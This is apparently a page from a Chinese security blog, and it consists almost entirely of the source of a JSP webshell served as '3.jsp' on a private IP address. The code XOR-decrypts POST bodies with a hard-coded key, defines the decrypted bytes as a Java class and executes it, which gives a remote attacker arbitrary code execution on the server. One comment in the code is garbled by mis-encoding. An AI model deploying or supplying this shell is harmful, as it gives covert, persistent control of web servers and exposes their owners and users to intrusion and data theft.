 不安全 192.168.111.14:2002/3.jsp%20
GPT 个人 资料博客 漏洞情报 渗透测试 SRC 解密 开发 安全学习
<%@page import="java.util.*,java.io.*,javax.crypto.*,javax.crypto.spec.*" %>
<%!
private byte[] Decrypt(byte[] data) throws Exception
{
    String key="e45e329feb5d925b";
        for (int i = 0; i < data.length; i++) {
                data[i] = (byte) ((data[i]) ^ (key.getBytes()[i + 1 & 15]));
        }
        return data;
}
%>
<%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
        super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){
            ByteArrayOutputStream bos = new ByteArrayOutputStream();
            byte[] buf = new byte[512];
            int length=request.getInputStream().read(buf);
            while (length>0)
            {
                byte[] data= Arrays.copyOfRange(buf,0,length);
                bos.write(data);
                length=request.getInputStream().read(buf);
            }
            /* ??????´?????????????response.getOutputstream??????????????????????Java web???????W
            out.clear();
            out=pageContext.pushBody();
            */
            out.clear();
            out=pageContext.pushBody();
        new U(this.getClass().getClassLoader()).g(Decrypt(bos.toByteArray())).newInstance().equals(pageContext);}
%>